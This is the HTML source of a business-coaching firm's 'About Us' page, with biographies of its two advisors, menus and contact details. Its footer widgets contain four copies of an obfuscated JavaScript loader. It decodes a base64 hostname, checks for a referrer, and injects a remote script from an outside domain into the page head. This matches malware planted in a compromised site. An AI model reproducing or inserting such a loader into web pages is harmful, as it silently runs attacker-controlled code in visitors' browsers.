			<h1 style="font-size: 60px;color: #ffffff;line-height: 65px;text-align: center" class="vc_custom_heading" >About Us</h1><div class="vc_row wpb_row vc_inner vc_row-fluid"><div  class="wpb_column vc_column_container vc_span4"><div class="vc_column-inner  " ><div class="wpb_wrapper"></div></div></div><div  class="wpb_column vc_column_container vc_span4"><div class="vc_column-inner  " ><div class="wpb_wrapper"><style type="text/css" >#b_2ufkbdwz0m92gkuvadtg a{color:#ffffff; background:; border-style:solid; border-color:#ffffff; margin-top:0px; margin-bottom:0px;  margin-left:0px; margin-right:0px; font-weight:700; border-radius:0px;}#b_2ufkbdwz0m92gkuvadtg a:hover{color:#9a1f1c ; background:#ffffff ; border-color:#ffffff;}</style><div class="ta_center tf_btn_pos" id="b_2ufkbdwz0m92gkuvadtg" ><a class="rd_stroke_bt smallmedium_rd_bt border_1px rda_fadeIn " href="https://www.knowledge.ie/contact-us/" target=""   >Get in Touch</a></div></div></div></div><div  class="wpb_column vc_column_container vc_span4"><div class="vc_column-inner  " ><div class="wpb_wrapper"></div></div></div></div>
		</div> </div>
	</div> 
</div><div   class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle  ">
	<div  class="vc_span2 wpb_column vc_column_container "><div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
		</div> </div>
	</div> 

	<div  class="vc_span8 wpb_column vc_column_container "><div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="vc_row wpb_row vc_inner vc_row-fluid"><div  class="wpb_column vc_column_container vc_span3"><div class="vc_column-inner  " ><div class="wpb_wrapper"></div></div></div><div  class="wpb_column vc_column_container vc_span6"><div class="vc_column-inner  " ><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center rda_fadeIn">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="512" height="480" src="https://www.knowledge.ie/wp-content/uploads/2020/08/alan-tracey.jpg" class="vc_single_image-img attachment-full" alt="Alan Tracey" decoding="async" fetchpriority="high" srcset="https://www.knowledge.ie/wp-content/uploads/2020/08/alan-tracey.jpg 512w, https://www.knowledge.ie/wp-content/uploads/2020/08/alan-tracey-300x281.jpg 300w, https://www.knowledge.ie/wp-content/uploads/2020/08/alan-tracey-24x24.jpg 24w" sizes="(max-width: 512px) 100vw, 512px" /></div>
		</div>
	</div>
</div></div></div><div  class="wpb_column vc_column_container vc_span3"><div class="vc_column-inner  " ><div class="wpb_wrapper"></div></div></div></div><h2 style="color: #9a1f1c;text-align: center" class="vc_custom_heading" >Meet Alan Tracey</h2><style type="text/css" >#l_z3if6iwxjy6lg3x8r66q{width:50px;}#l_z3if6iwxjy6lg3x8r66q.sc_line ,#l_z3if6iwxjy6lg3x8r66q .sc_line { height:1px; background:#9a1f1c;}#l_z3if6iwxjy6lg3x8r66q.sc_line ,#l_z3if6iwxjy6lg3x8r66q .sc_line{margin-left:auto!important; margin-right:auto!important;}#l_z3if6iwxjy6lg3x8r66q {margin:0px 0 20px 0; padding:0;}</style><div class="clearfix"></div><div id="l_z3if6iwxjy6lg3x8r66q"  class="sc_line rd_line_normal" ></div><h3 style="text-align: center" class="vc_custom_heading" >Your Chief Growth Officer</h3>
	<div class="wpb_text_column wpb_content_element   ct_r70hruutpocrkptci2f3" >
		<div class="wpb_wrapper" >
			<p style="text-align: center;">Alan Tracey is the Owner and Principal Partner of Knowledge Business Systems.</p>
<p style="text-align: center;">To date, he has worked with hundreds of founders and executives to build better companies. He’s also helped more than a few of his clients make successful and rewarding exits.</p>
<p style="text-align: center;">His expertise lies in helping business owners in the SME sector establish, execute and exceed goals related to growth, profitability and prosperity.</p>
<p style="text-align: center;">Alan does this by partnering with his clients to ensure clarity, focus and accountability. He also develops and shares his proprietary systems and processes to ensure that clients work smarter and not harder.</p>
<p style="text-align: center;">As a Chartered Accountant with an MBA, Alan’s career has spanned professional practice, large-scale businesses, public and private sectors.</p>
<p style="text-align: center;">Alan is also a professional public speaker and trainer. He delivers presentations, courses and seminars to business owners and managers regularly.</p>

		</div> 
	</div> <style type="text/css" >#b_r9jmgnuacm50xqjhxpyw a{color:#9a1f1c; background:; border-style:solid; border-color:#9a1f1c; margin-top:0px; margin-bottom:0px;  margin-left:0px; margin-right:0px; font-weight:700; border-radius:0px;}#b_r9jmgnuacm50xqjhxpyw a:hover{color:#ffffff ; background:#9a1f1c ; border-color:#9a1f1c;}</style><div class="ta_center tf_btn_pos" id="b_r9jmgnuacm50xqjhxpyw" ><a class="rd_stroke_bt smallmedium_rd_bt border_1px rda_zoomIn " href="https://www.knowledge.ie/contact-us/" target=""   >Get in Touch</a></div>
		</div> </div>
	</div> 

	<div  class="vc_span2 wpb_column vc_column_container "><div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
		</div> </div>
	</div> 
</div><div   class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle  ">
	<div  class="vc_span2 wpb_column vc_column_container "><div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
		</div> </div>
	</div> 

	<div  class="vc_span8 wpb_column vc_column_container "><div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<h2 style="color: #9a1f1c;text-align: center" class="vc_custom_heading" >Meet Michael Tracey</h2><style type="text/css" >#l_o3gr446aenxu435hqjfg{width:50px;}#l_o3gr446aenxu435hqjfg.sc_line ,#l_o3gr446aenxu435hqjfg .sc_line { height:1px; background:#9a1f1c;}#l_o3gr446aenxu435hqjfg.sc_line ,#l_o3gr446aenxu435hqjfg .sc_line{margin-left:auto!important; margin-right:auto!important;}#l_o3gr446aenxu435hqjfg {margin:0px 0 20px 0; padding:0;}</style><div class="clearfix"></div><div id="l_o3gr446aenxu435hqjfg"  class="sc_line rd_line_normal" ></div><h3 style="text-align: center" class="vc_custom_heading" >Driven by Your Success</h3>
	<div class="wpb_text_column wpb_content_element   ct_k6axk55h0j57zypgfee4" >
		<div class="wpb_wrapper" >
			<p style="text-align: center;">Michael Tracey is a Senior Business Advisor with Knowledge Business Systems.<br />
Michael’s passion has always been to take an existing business and through<br />
passion, commitment and excellence in leadership, raise it to the level beyond owners’ expectations.</p>
<p style="text-align: center;">His expertise lies in a ruthless commitment to success in business through<br />
leadership and team building achieving operational effectiveness, driven growth in Sales and optimal management of cash flow and finance</p>
<p style="text-align: center;">As a Professional Manager with an MSc. Strat. Mgt., Michael’s career has included<br />
large-scale businesses and proprietary and Advisory roles in SME sectors.<br />
Michael is also a professional trainer. He delivers bespoke presentations, courses and seminars to business owners and managers regularly.</p>

		</div> 
	</div> <style type="text/css" >#b_1qy7r1jpd093x2wfh4aa a{color:#9a1f1c; background:; border-style:solid; border-color:#9a1f1c; margin-top:0px; margin-bottom:0px;  margin-left:0px; margin-right:0px; font-weight:700; border-radius:0px;}#b_1qy7r1jpd093x2wfh4aa a:hover{color:#ffffff ; background:#9a1f1c ; border-color:#9a1f1c;}</style><div class="ta_center tf_btn_pos" id="b_1qy7r1jpd093x2wfh4aa" ><a class="rd_stroke_bt smallmedium_rd_bt border_1px rda_zoomIn " href="https://www.knowledge.ie/contact-us/" target=""   >Get in Touch</a></div>
		</div> </div>
	</div> 

	<div  class="vc_span2 wpb_column vc_column_container "><div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
		</div> </div>
	</div> 
</div>

<!-- You can start editing here. -->

<div>
<div>
  <div> 
  
    <!-- If comments are closed. -->
    
    <p class="nocomments"></p>
            </div>
  </div>
</div>
    </div>
            
  </div>
</div>

<div id="footer_bg"  class="footer_4_col footer_type_1">
  <div class="wrapper">
    <div id="footer">
	  <div class="widget_wrap">
      <div class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-168"><a href="https://www.knowledge.ie/">Home</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.knowledge.ie/services/">Services</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.knowledge.ie/professional-development/">Professional Development</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.knowledge.ie/our-approach/">Our Approach</a></li>
</ul></div></div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
            <div class="widget_wrap">
      <div class="widget widget_nav_menu"><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.knowledge.ie/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-183"><a href="https://www.knowledge.ie/about-us/" aria-current="page">About Us</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.knowledge.ie/contact-us/">Contact Us</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.knowledge.ie/blog/">Blog</a></li>
</ul></div></div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
            <div class="widget_wrap">
      <div class="widget widget_nav_menu"><div class="menu-coaching-container"><ul id="menu-coaching" class="menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.knowledge.ie/services/business-planning/">Business Planning</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.knowledge.ie/services/business-coaching/">Business Coaching</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.knowledge.ie/services/business-health-check/">Business Health Check</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.knowledge.ie/services/goal-setting/">Goal Setting</a></li>
</ul></div></div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
            <div class="widget_wrap">
      <div class="widget widget_text">			<div class="textwidget"><h5>Phone:</h5>
<p><a href="tel:00353868181085">086 8181085</a></p>
<h5>Email:</h5>
<p><a href="mailto:atracey@knowledge.ie">atracey@knowledge.ie</a></p>
<h5>Address:</h5>
<p>Knowledge Business Systems Limited,<br />
Kilbush, Rush, Co. Dublin.</p>
</div>
		</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
          </div>
    </div>

    <div id="footer_coms">
      <div class="wrapper">

 <div class="footer_si_ctn f_si_right f_si_type1" >
      <div id="f_social_icons">
                                                                                                                               <div id="lin"> <a href="https://ie.linkedin.com/in/atracey" target="_blank"><i class="fa fa-linkedin"></i></a></div>
                                                                                                        </div>
  </div>
 <div class="footer_message f_message_left" >
   
 © 2020 Knowledge Business Systems  |  All Rights Reserved  </div>


</div>
</div>
</div>
</div>
<a id="to_top"><i class="fa-angle-up"></i></a>
</div>
<div id="mobile-menu">

    <div id="tf_mb_menu" class="menu"><ul>
<li class="page_item page-item-32 current_page_item"><a href="https://www.knowledge.ie/about-us/" aria-current="page">About Us</a></li>
<li class="page_item page-item-193"><a href="https://www.knowledge.ie/basket/">Basket</a></li>
<li class="page_item page-item-365"><a href="https://www.knowledge.ie/blog/">Blog</a></li>
<li class="page_item page-item-56 page_item_has_children"><a href="https://www.knowledge.ie/services/">Business Coaching</a>
<ul class='children'>
	<li class="page_item page-item-120"><a href="https://www.knowledge.ie/services/business-planning/">Business Planning</a></li>
	<li class="page_item page-item-122 page_item_has_children"><a href="https://www.knowledge.ie/services/business-coaching/">Business Coaching</a>
	<ul class='children'>
		<li class="page_item page-item-208"><a href="https://www.knowledge.ie/services/business-coaching/workshops/">Workshops</a></li>
	</ul>
</li>
	<li class="page_item page-item-230"><a href="https://www.knowledge.ie/services/business-advisory-services/">Business Advisory Services</a></li>
	<li class="page_item page-item-124"><a href="https://www.knowledge.ie/services/business-health-check/">Business Health Check</a></li>
	<li class="page_item page-item-126"><a href="https://www.knowledge.ie/services/goal-setting/">Goal Setting</a></li>
	<li class="page_item page-item-128"><a href="https://www.knowledge.ie/services/team-building/">Team Building</a></li>
</ul>
</li>
<li class="page_item page-item-194"><a href="https://www.knowledge.ie/checkout/">Checkout</a></li>
<li class="page_item page-item-45"><a href="https://www.knowledge.ie/contact-us/">Contact Us</a></li>
<li class="page_item page-item-8"><a href="https://www.knowledge.ie/">Home</a></li>
<li class="page_item page-item-98"><a href="https://www.knowledge.ie/money/">Lots of Profit &#038; No Cash</a></li>
<li class="page_item page-item-195"><a href="https://www.knowledge.ie/my-account/">My account</a></li>
<li class="page_item page-item-85"><a href="https://www.knowledge.ie/old-blog/">old Blog</a></li>
<li class="page_item page-item-82"><a href="https://www.knowledge.ie/our-approach/">Our Approach</a></li>
<li class="page_item page-item-77 page_item_has_children"><a href="https://www.knowledge.ie/professional-development/">Professional Development</a>
<ul class='children'>
	<li class="page_item page-item-142"><a href="https://www.knowledge.ie/professional-development/building-better-business/">Building Better Business</a></li>
	<li class="page_item page-item-144"><a href="https://www.knowledge.ie/professional-development/grow-your-business/">Grow Your Business</a></li>
	<li class="page_item page-item-146"><a href="https://www.knowledge.ie/professional-development/management-development/">Management Development</a></li>
	<li class="page_item page-item-148"><a href="https://www.knowledge.ie/professional-development/cashflow-management/">Cashflow Management</a></li>
	<li class="page_item page-item-150"><a href="https://www.knowledge.ie/professional-development/financial-fundamentals/">Financial Fundamentals</a></li>
	<li class="page_item page-item-152"><a href="https://www.knowledge.ie/professional-development/finance-for-the-non-financial-manager/">Finance for the Non-Financial Manager</a></li>
	<li class="page_item page-item-158"><a href="https://www.knowledge.ie/professional-development/bespoke-courses/">Bespoke Courses</a></li>
	<li class="page_item page-item-156"><a href="https://www.knowledge.ie/professional-development/time-management-skills/">Time Management Skills</a></li>
</ul>
</li>
<li class="page_item page-item-109"><a href="https://www.knowledge.ie/profit-growth-manage-resources/">Profit Growth: Manage Resources</a></li>
<li class="page_item page-item-111"><a href="https://www.knowledge.ie/profitability-dermot/">Profit Growth: Sales Focus</a></li>
<li class="page_item page-item-2"><a href="https://www.knowledge.ie/sample-page/">Sample Page</a></li>
<li class="page_item page-item-192"><a href="https://www.knowledge.ie/shop/">Shop</a></li>
<li class="page_item page-item-107"><a href="https://www.knowledge.ie/team-focus-for-results/">Team Focus for Results</a></li>
<li class="page_item page-item-105"><a href="https://www.knowledge.ie/time/">Time Runs Out</a></li>
<li class="page_item page-item-445"><a href="https://www.knowledge.ie/video-testimonials/">Video Testimonials</a></li>
<li class="page_item page-item-154"><a href="https://www.knowledge.ie/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-344"><a href="https://www.knowledge.ie/speaker-presenter/">Speaker &#038; Presenter</a></li>
</ul></div>
</div>
<div class="menu_slide mt_menu sticky_header" >
            <div class="wrapper tf_o_visible">

<div id="logo_img"><a href="https://www.knowledge.ie"><img class="dark_logo mobile_logo" src="https://www.knowledge.ie/wp-content/uploads/2020/08/Knowledge-Logo.png" alt="Knowledge Business Systems" title="Knowledge Business Systems"/></a></div>



                
<div id="nav_button_alt"></div>
    </div>          
  
<ul class="header_current_cart">
<div class="current_item_number">0 items</div><li><a class="cart-content" href="https://www.knowledge.ie/basket/">
</a>
<ul class="header_cart_dropdown cdp_2">
<div class="widget_shopping_cart_content"></div>
</ul>
</li>
</ul>
          
</div>
<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//www.knowledge.ie/wp-content/uploads/redux/custom-fonts/fonts.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/themes/thefox/js/scrollmagic.js' id='scrollmagic-js'></script>
<script type='text/javascript' id='customjs-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/www.knowledge.ie\/wp-admin\/admin-ajax.php"};
var zilla_likes = {"ajaxurl":"https:\/\/www.knowledge.ie\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/themes/thefox/js/customjs.js' id='customjs-js'></script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/themes/thefox/js/custom_woo_js.js' id='rd_woocommerce-js'></script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/themes/thefox/js/smoothscroll.js' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.knowledge.ie\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LftdjsaAAAAALw1RfsYTbIkZqj5VHsMmGUQdlOw&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LftdjsaAAAAALw1RfsYTbIkZqj5VHsMmGUQdlOw","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'217222127',post:'32',tz:'0',srv:'www.knowledge.ie',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "217222127", "32" ]);
</script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>

</body></html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-27 23:13:10 -->